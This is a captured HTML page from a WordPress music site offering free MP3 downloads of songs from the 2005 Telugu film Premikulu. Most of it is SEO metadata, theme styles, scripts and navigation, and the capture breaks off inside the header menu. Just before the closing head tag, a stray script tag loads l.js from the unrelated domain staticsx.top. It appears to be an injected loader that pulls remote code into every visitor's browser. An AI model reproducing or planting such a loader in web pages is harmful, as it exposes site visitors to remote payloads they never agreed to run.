

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/premikulu-songs/
body_size: 9388
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Premikulu 2005 Telugu Mp3 Songs Free Download Naa songs</title>
		<meta name="description" content="Premikulu Naa Songs, Premikulu Movie Song Download, Premikulu Telugu Songs Download, Premikulu Film All Songs Download, Premikulu 2005 Mp3 Download" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/premikulu-songs/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Premikulu 2005 Telugu Mp3 Songs Free Download Naa songs" />
		<meta property="og:description" content="Premikulu Naa Songs, Premikulu Movie Song Download, Premikulu Telugu Songs Download, Premikulu Film All Songs Download, Premikulu 2005 Mp3 Download" />
		<meta property="og:url" content="https://naasongs.me/premikulu-songs/" />
		<meta property="article:published_time" content="2020-11-09T09:25:00+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:47:27+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Premikulu 2005 Telugu Mp3 Songs Free Download Naa songs" />
		<meta name="twitter:description" content="Premikulu Naa Songs, Premikulu Movie Song Download, Premikulu Telugu Songs Download, Premikulu Film All Songs Download, Premikulu 2005 Mp3 Download" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/premikulu-songs\/#blogposting","name":"Premikulu 2005 Telugu Mp3 Songs Free Download Naa songs","headline":"Premikulu","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/11\/Premikulu.jpg","width":200,"height":200},"datePublished":"2020-11-09T15:25:00+06:00","dateModified":"2023-05-20T16:47:27+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/premikulu-songs\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/premikulu-songs\/#webpage"},"articleSection":"2005 Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/premikulu-songs\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/premikulu-songs\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/premikulu-songs\/#listItem","position":2,"name":"Premikulu","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/premikulu-songs\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/premikulu-songs\/#webpage","url":"https:\/\/naasongs.me\/premikulu-songs\/","name":"Premikulu 2005 Telugu Mp3 Songs Free Download Naa songs","description":"Premikulu Naa Songs, Premikulu Movie Song Download, Premikulu Telugu Songs Download, Premikulu Film All Songs Download, Premikulu 2005 Mp3 Download","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/premikulu-songs\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/11\/Premikulu.jpg","@id":"https:\/\/naasongs.me\/premikulu-songs\/#mainImage","width":200,"height":200},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/premikulu-songs\/#mainImage"},"datePublished":"2020-11-09T15:25:00+06:00","dateModified":"2023-05-20T16:47:27+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Premikulu Comments Feed" href="https://naasongs.me/premikulu-songs/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/29756" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=29756' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fpremikulu-songs%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fpremikulu-songs%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"041e493a0c","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"041e493a0c","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":29756};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ec1e4e46c9";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-29756 single-format-standard premikulu-songs global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
